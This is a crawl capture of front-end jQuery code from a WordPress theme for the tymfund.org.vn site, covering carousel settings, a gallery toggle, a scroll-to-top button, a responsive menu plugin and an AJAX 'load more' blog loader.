                  slidesToShow: 1,
                  slidesToScroll: 1,	                  
                }
          		},
          		{
              		breakpoint: 480,
                    settings: {
                      slidesToShow: 2,
                      slidesToScroll: 1,	                  
                    }
              		}
          	]
		})
	}
	/**
	var iframe_pdf = $('#iframe_pdf');
	$('#report_files ').on('click','.open_pdf_file',function(e){
		e.preventDefault();
		var href 	= $(this).attr('href'),
			//href 	= 'http://docs.google.com/gview?url='+$(this).attr('href')+'&embedded=true',
			iframe	= iframe_pdf.find('.iframe');
		iframe_pdf.addClass('open');
		iframe.attr('data',href);
	});
	**/
	$('.hoiviengallery').on('click','.open_gall',function(e){
		e.preventDefault();
		var target 		= $($(this).attr('href')),
			link_sibling= $('.open_gall'),
			sibling= target.siblings();
		sibling.removeClass('open');
		target.addClass('open');
		
		link_sibling.removeClass('show');
		$(this).addClass('show');
		if(!target.hasClass('slick-initialized')){
			target.slick({
				/*arrows:false,*/
				nextArrow: '<span class="slick-next slider-ar"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
	          	prevArrow: '<span class="slick-prev slider-ar"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
			});
		}
	});
	$('.scroll_top').click(function(e){
		e.preventDefault();
		$('body,html').animate({
			scrollTop:0,
		},500);
	});
	$(window).bind('scroll',function(){
		var totop = $(window).scrollTop();
		if(totop>400){
			$('.scroll_top').addClass('show');
		}else{
			$('.scroll_top').removeClass('show');
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://tymfund.org.vn/wp-content/themes/tymfund/js/customs.js?ver=6.8.3
body_size: 706
content:
;( function( $ ) {	
	'use strict';
	$.fn.resbtn = function(){	
		var $holder = $('body>.holder_menu_opened');
    if(!$holder.length){
    	$('body').append('<div class="holder_menu_opened"></div>');
       $holder = $('body>.holder_menu_opened');
    }
		this.each(function(){
			var elem = $(this),
				target = $(elem.attr('href')),
				close = target.find('.close'),
                subbtn = target.find('.arrow');
			elem.click(function(e){				
				e.stopPropagation();
				if($(this).hasClass('open')){
					$('body').removeClass('openmenu');
					$(this).removeClass('open');
					target.removeClass('open');
				}else{
					$('body').click();
					$('body').addClass('openmenu');
					$(this).addClass('open');
					target.addClass('open');
				}
				
				return false;
			});
			close.click(function(){
				$('body').click();
				return false;
			});
          subbtn.on('click',function(e){
          	e.preventDefault();
            var target =  $(this).closest('a').next();
            $(this).toggleClass('open');
            target.toggleClass('open');
          })
			target.click(function(e){
				e.stopPropagation();
			});
			$holder.on('click',function(){
				$('body').click();
			});
			$('body').click(function() {
				$('body').removeClass('openmenu');
				elem.removeClass('open');
				target.removeClass('open');
			});
		});
	};
	//blog loadmoe
	$.fn.wb_blogload = function(options){
		$(this).each(function(){
			new $.wb_blogload($(this),options);
		});
		return this;
	}
	$.wb_blogload = function(el,options){
		this.el = $(el);				
		this._init(options);
	};
	$.wb_blogload.defaults = {};
	$.wb_blogload.prototype = {
		_init: function(options)
		{
			var self 		= this;
			self.loadmore	= self.el.find('.loadmore-btn');
			self.wrap		= self.el.find('.wb_more_content');
			self.trigger();
		},
		trigger: function()
		{
			var self 		= this;
			self.loadmore.on('click',function(e){
				e.preventDefault();
				
				var $this = $(this),
					data   = $this.data('args');
					if(!$this.hasClass('loadding')){
						$this.addClass('loadding');
						$.ajax({
							dataType: "json",
							method: 'POST',
							url: ajax_user_object.ajaxurl,
							data:data,
							success:function(data){
								if(data.items){
									$(data.items).each(function(){
										self.wrap.append($(this));
									});
								}
								if(data.json){
									$this.data('args',data.json);
									$this.removeClass('loadding');
								}else{
									$this.remove();
								}
							}
						});
					}
			});
			self.checking_croll();
			$(window).scroll(function(){
				
				self.checking_croll();
			});
		},
		checking_croll: function()
		{
			var top 		= $(window).scrollTop(),
				self		= this,
				w_height	= $(window).height(),
				container_top= self.wrap.offset().top + self.wrap.height();
				
				if(w_height + top > container_top){
					self.loadmore.trigger('click');
				}
		}
	}
})( jQuery );